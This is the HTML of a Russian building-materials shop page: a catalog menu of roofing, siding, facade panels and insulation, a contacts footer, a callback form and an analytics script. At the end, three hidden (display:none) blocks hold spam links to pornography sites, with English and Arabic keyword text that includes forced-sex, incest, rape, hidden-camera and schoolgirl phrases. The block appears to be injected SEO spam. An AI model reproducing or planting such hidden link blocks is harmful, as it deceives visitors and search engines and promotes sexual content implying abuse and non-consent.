                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/metallocherepitsa-panorama/" class="dark_link">
                                            Металлочерепица Панорама&nbsp;<span>40</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallocherepitsa-supermonterrey/" class="dark_link">
                                            Металлочерепица Супермонтеррей&nbsp;<span>33</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/oformlenie-gryadok/">
                                                <span class="name">Оцинкованные грядки</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/podvesnye-potolki/">
                                                <span class="name">Подвесные потолки</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/montazh-podsistemy/">
                                                <span class="name">Подсистема и крепеж</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/profnastil/">
                                                <span class="name">Профнастил</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/profnastil-mp-20/" class="dark_link">
                                            Профнастил МП 20&nbsp;<span>69</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-n44/" class="dark_link">
                                            Профнастил Н44&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-n60/" class="dark_link">
                                            Профнастил Н60&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-ns35/" class="dark_link">
                                            Профнастил НС35&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-s-21/" class="dark_link">
                                            Профнастил С 21&nbsp;<span>51</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-s8/" class="dark_link">
                                            Профнастил С8&nbsp;<span>52</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-fineber/">
                                                <span class="name">Сайдинг FINEBER</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-blockhouse/" class="dark_link">
                                            Сайдинг Fineber Blockhouse&nbsp;<span>11</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-standart/" class="dark_link">
                                            Сайдинг Fineber Standart&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-fineber-dachnyy/" class="dark_link">
                                            Сайдинг Fineber Дачный&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-grand-line/">
                                                <span class="name">Сайдинг Grand-Line</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/natural-brus/" class="dark_link">
                                            Сайдинг Grand-Line Natural-Брус&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/blok-khaus/" class="dark_link">
                                            Сайдинг Grand-Line Блок-Хаус&nbsp;<span>12</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/korabelnaya-doska/" class="dark_link">
                                            Сайдинг Grand-Line Корабельная доска&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/korabelnaya-doska-slim/" class="dark_link">
                                            Сайдинг Grand-Line Корабельная доска Слим&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-altaprofil/">
                                                <span class="name">Сайдинг Альта Профиль</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-alta-bord/" class="dark_link">
                                            Сайдинг  Альта Борд&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-alyaska/" class="dark_link">
                                            Сайдинг Альта Профиль Аляска&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-blok-khaus/" class="dark_link">
                                            Сайдинг Альта Профиль Блок Хаус&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-kanada-plyus/" class="dark_link">
                                            Сайдинг Альта Профиль Канада Плюс&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-alta-profil-ekonom/" class="dark_link">
                                            Сайдинг Альта Профиль Классика&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-fasadnye-paneli/">
                                                <span class="name">Сайдинг Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/aksessuary-dlya-lux/" class="dark_link">
                                            Аксессуары для Дёке LUX&nbsp;<span>23</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/aksessuary/" class="dark_link">
                                            Аксессуары для Дёке STANDART и Дёке PREMIUM&nbsp;<span>117</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/lux/" class="dark_link">
                                            Виниловый сайдинг Деке LUX под дерево&nbsp;<span>24</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vinilovyy-sayding-deke-lux-kamen/" class="dark_link">
                                            Виниловый сайдинг Деке LUX под камень&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/premium/" class="dark_link">
                                            Виниловый сайдинг Деке PREMIUM&nbsp;<span>41</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/standart/" class="dark_link">
                                            Виниловый сайдинг Деке STANDART&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity-lux/" class="dark_link">
                                            Софиты Деке LUX&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity/" class="dark_link">
                                            Софиты Деке PREMIUM&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sofity-standart/" class="dark_link">
                                            Софиты Деке STANDART&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-yu-plast/">
                                                <span class="name">Сайдинг Ю-пласт</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/yu-plast-korabelnyy-brus/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт Корабельный брус&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/timberblok-el/" class="dark_link">
                                            Виниловый сайдинг Ю-Пласт Тимберблок, Ель&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/timberblok-yasen/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт Тимберблок, Ясень&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-blok-khaus/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт, Блок Хаус&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-timberblok-dub/" class="dark_link">
                                            Виниловый сайдинг Ю-Пласт, Тимберблок Дуб&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/yu-plast-timberblok-kedr/" class="dark_link">
                                            Виниловый сайдинг Ю-пласт, Тимберблок, Кедр&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-saydinga-yu-plast/" class="dark_link">
                                            Комплектующие сайдинга Ю-пласт&nbsp;<span>186</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-yu-plast-timberblok-pikhta-novinka-/" class="dark_link">
                                            Сайдинг Ю-пласт Тимберблок Пихта &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/teploizolyatsiya/">
                                                <span class="name">Теплоизоляция</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/vspenennye-polietileny/" class="dark_link">
                                            Вспененные полиэтилены&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/penopleks/" class="dark_link">
                                            Пеноплэкс&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/gidro-paro-izolyatsiya/" class="dark_link">
                                            Теплоизоляционные пленки&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-isover/" class="dark_link">
                                            Теплоизоляция ISOVER&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-knauf/" class="dark_link">
                                            Теплоизоляция KNAUF&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-rockwool-/" class="dark_link">
                                            Теплоизоляция Rockwool &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-ursa/" class="dark_link">
                                            Теплоизоляция URSA&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-tekhnonikol/" class="dark_link">
                                            Теплоизоляция Технониколь&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/teploizolyatsiya-ekover/" class="dark_link">
                                            Теплоизоляция Эковер&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/terrasnaya-doska/">
                                                <span class="name">Террасная доска</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-terrasnoy-doski/" class="dark_link">
                                            Комплектующие для Террасной доски&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stupeni/" class="dark_link">
                                            Ступени из ДПК&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/terrasnaya-doska-klassik/" class="dark_link">
                                            Террасная доска Классик&nbsp;<span>30</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/terrasnaya-doska-smart/" class="dark_link">
                                            Террасная доска Смарт&nbsp;<span>36</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnaya-plitka-deke/">
                                                <span class="name">Фасадная плитка Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/fasadnaya-plitka-deke-brick/" class="dark_link">
                                            Фасадная плитка Деке BRICK&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-fineber/">
                                                <span class="name">Фасадные панели FINEBER</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-fasadnykh-paneley-fineber/" class="dark_link">
                                            Комплектующие для фасадных панелей FINEBER&nbsp;<span>33</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-dachnyy-dolomit/" class="dark_link">
                                            Фасадные панели FINEBER Дачный (Фасайдинг)&nbsp;<span>26</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen/" class="dark_link">
                                            Фасадные панели FINEBER Камень&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-dikiy/" class="dark_link">
                                            Фасадные панели FINEBER Камень дикий&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-krupnyy/" class="dark_link">
                                            Фасадные панели FINEBER Камень крупный&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-kamen-prirodnyy/" class="dark_link">
                                            Фасадные панели FINEBER Камень природный&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-fineber-skala/" class="dark_link">
                                            Фасадные панели FINEBER Скала&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-grand-line/">
                                                <span class="name">Фасадные панели GRAND LINE</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-kamelot/" class="dark_link">
                                            Фасадные панели Камелот&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/klinkernyy-kirpich/" class="dark_link">
                                            Фасадные панели Клинкерный кирпич&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-kolotyy-kamen/" class="dark_link">
                                            Фасадные панели Колотый камень&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/krupnyy-kamen/" class="dark_link">
                                            Фасадные панели Крупный камень&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/slanets/" class="dark_link">
                                            Фасадные панели Сланец&nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sostarennyy-kirpich/" class="dark_link">
                                            Фасадные панели Состаренный кирпич&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/paneli-yafasad/" class="dark_link">
                                            Фасадные панели ЯФасад&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-unipan/">
                                                <span class="name">Фасадные панели UNIPAN</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-unipan/" class="dark_link">
                                            Комплектующие UNIPAN&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kollektsiya-pod-derevo/" class="dark_link">
                                            Фасадные панели UNIPAN под Дерево&nbsp;<span>11</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kollektsiya-pod-kamen/" class="dark_link">
                                            Фасадные панели UNIPAN под Камень&nbsp;<span>26</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/paneli-pod-kirpich/" class="dark_link">
                                            Фасадные панели UNIPAN под Кирпич&nbsp;<span>17</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/sayding-alta-profil/">
                                                <span class="name">Фасадные панели Альта-Профиль</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/kamen/" class="dark_link">
                                            Фасадные панели Альта-Профиль под Камень&nbsp;<span>85</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/kirpich/" class="dark_link">
                                            Фасадные панели Альта-Профиль под Кирпич&nbsp;<span>28</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli/">
                                                <span class="name">Фасадные панели Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-fasadnykh-paneley-docke/" class="dark_link">
                                            Комплектующие для Фасадных панелей DOCKE&nbsp;<span>36</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/berg/" class="dark_link">
                                            Фасадные панели Дёке BERG&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/burg/" class="dark_link">
                                            Фасадные панели Дёке BURG&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-deke-dufour/" class="dark_link">
                                            Фасадные панели Деке DUFOUR&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/edel/" class="dark_link">
                                            Фасадные панели Дёке EDEL&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fels/" class="dark_link">
                                            Фасадные панели Дёке FELS&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/flemish/" class="dark_link">
                                            Фасадные панели Дёке FLEMISH&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/klinker/" class="dark_link">
                                            Фасадные панели Дёке KLINKER&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/slate/" class="dark_link">
                                            Фасадные панели Дёке SLATE&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stein/" class="dark_link">
                                            Фасадные панели Дёке STEIN&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stern/" class="dark_link">
                                            Фасадные панели Дёке STERN&nbsp;<span>12</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-deke-altay/" class="dark_link">
                                            Фасадные панели Деке Алтай&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/fasadnye-paneli-yu-plast/">
                                                <span class="name">Фасадные панели Ю-пласт </span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-stoun-khaus/" class="dark_link">
                                            Комплектующие Стоун-Хаус&nbsp;<span>30</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-yu-plast-hokla/" class="dark_link">
                                            Комплектующие Ю-Пласт Hokla&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-stoun-khaus-s-lock-novinka-/" class="dark_link">
                                            Фасадные панели Стоун Хаус S-Lock  &nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-stoun-khaus-kvartsit-novinka-/" class="dark_link">
                                            Фасадные панели Стоун-Хаус Кварцит. &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-kamen/" class="dark_link">
                                            Фасадные панели Стоун-Хаус под камень&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-kirpich/" class="dark_link">
                                            Фасадные панели Стоун-Хаус под кирпич&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/stoun-khaus-slanets/" class="dark_link">
                                            Фасадные панели Стоун-Хаус Сланец&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-khokla-vintazh/" class="dark_link">
                                            Фасадные панели Хокла Винтаж. &nbsp;<span>4</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/fasadnye-paneli-khokla-kolor/" class="dark_link">
                                            Фасадные панели Хокла Колор&nbsp;<span>3</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/khokla-listvennitsa/" class="dark_link">
                                            Фасадные панели Хокла Лиственница&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                    </ul>
    </div>
</div>

</div>
</div>
</div>
<footer id="footer">
    <div class="footer_inner no_fill footer-light ext_view">
        <div class="bottom_wrapper">
            <div class="wrapper_inner">
                <div class="row bottom-middle">
                        <div class="col-md-7">
        <div class="row">
            <div class="col-md-4 col-sm-4">
                <div class="bottom-menu">
                    <div class="items">
                        <span class="white_middle_text">Меню</span>
                        <div class="wrap">
                                                                <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <span class="footer-active">
                                                        Каталог                                                    </span>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/payment-and-delivery/">
                                                        Оплата и доставка                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/about/">
                                                        О компании                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-link">
                                        <div class="item">
                                            <div class="title">
                                                                                                    <a class="" href="/contacts/">
                                                        Контакты                                                    </a>
                                                                                            </div>
                                        </div>
                                    </div>
                                                            </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
                        <div class="col-md-5">
                        <div class="row">
                            <div class="col-lg-6 col-md-12 col-sm-4 col-sm-offset-2">
                                <div class="info contacts_block_footer">
                                    <span class="white_middle_text">Наши контакты</span>
                                                                            <div class="phone blocks">
                                            <div class="phone">
                                                <i class="svg svg-phone"></i>
                                                <a rel="nofollow"
                                                   href="tel:89538951911">8-953-895-19-11</a>
                                            </div>
                                        </div>
                                                                        <div class="email blocks">
                                        <a href="mailto:h-dom888@yandex.ru" target="_blank">h-dom888@yandex.ru</a>
                                    </div>
                                    <div class="address blocks">
                                        ул. Николая Островского 49, оф. 314                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="bottom-under">
                    <div class="row">
                        <div class="col-md-12 outer-wrapper">
                            <div class="inner-wrapper row">
                                <div class="copy-block">
                                    <div class="copy">
                                        2026 © Современный дом тепла</div>
                                    <div class="print-block"></div>
                                    <div id="bx-composite-banner"></div>
                                </div>
                                <div class="pull-right pay_system_icons">
<span class="">
<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Yandex" class="yandex_money"></i>
<i title="WebMoney" class="webmoney"></i>
<i title="Qiwi" class="qiwi"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>	</span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<div class="b-callback__popup" id="js-callback-form">
    <div class="b-callback__title">Заказать звонок</div>
    <div class="popup-content">
        <form class="b-callback__form js-ajax-form">
            <input type="hidden" name="type" value="callback"/>
            <div class="b-callback__form-row">
                <input placeholder="Номер телефона" type="text" name="phone" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <input placeholder="Ваше имя" type="text" name="name" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <a href="javascript:;" class="js-submit-form">Перезвоните мне</a>
            </div>
        </form>
    </div>
</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(57640606, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
    });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57640606" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div style="display: none;">
pink salwars <a href="https://www.bestsexporno.com/" target="_blank" title="bestsexporno.com">bestsexporno.com</a> hiba nawab sex
www.sexy.com <a href="https://indianfuck.org" title="indianfuck.org">indianfuck.org</a> watch desi hidden camera sex videos
indian usexvideos <a href="https://orgypornvids.net" target="_blank" title="orgypornvids.net indian porn tube">orgypornvids.net</a> age of tamanna
free xxx vids <a href="https://kamtube.mobi" target="_self" title="kamtube.mobi hq porn video">kamtube.mobi</a> sara khan nude
rdxhd hindi movie <a href="https://tubozavr.com" target="_blank" title="tubozavr.com tranny porn hd">tubozavr.com</a> agartala 3x
</div>
<div style="display: none;">
tripura local sex video <a href="https://wapus.info" rel="dofollow" target="_self">wapus.info</a> xnxx india latest
غنيمه سكس <a href="https://pornfixy.com/">pornfixy.com</a> اهم مواقع السكس
سكس مسحي <a href="https://www.ohtube.net/" target="_blank" title="ohtube.net">ohtube.net</a> سكس اجمل امراه
نيك راقصه <a href="https://www.porno-izlemek.net/" rel="dofollow" title="porno-izlemek.net">porno-izlemek.net</a> سكس نسوان المنصوره
forced sex pornhub <a href="https://koporn.net" rel="dofollow" target="_self" title="koporn.net young porn hd">koporn.net</a> literotica bhabhi
</div>
<div style="display: none;">
www.sexy vidio <a href="https://hqtube.mobi" rel="dofollow" title="hqtube.mobi hq mature porn">hqtube.mobi</a> mallu maid fuck
يغتصب اختة <a href="https://arabysexy.org/" target="_blank" title="arabysexy.org كس واسع">arabysexy.org</a> نايمه على بطنها
xvideos home <a href="https://tubekitty.mobi" rel="dofollow">tubekitty.mobi</a> beautiful nipples
سكس تلميذه <a href="https://pornhauz.com/" rel="dofollow" target="_blank" title="pornhauz.com سكس محارم عراقي">pornhauz.com</a> بنات سحاق
tube glora <a href="https://www.pakistanixxxmovie.com" target="_blank" title="pakistanixxxmovie.com hd porn streaming">pakistanixxxmovie.com</a> mia khalifa xnxxx
</div>
</body>

</html>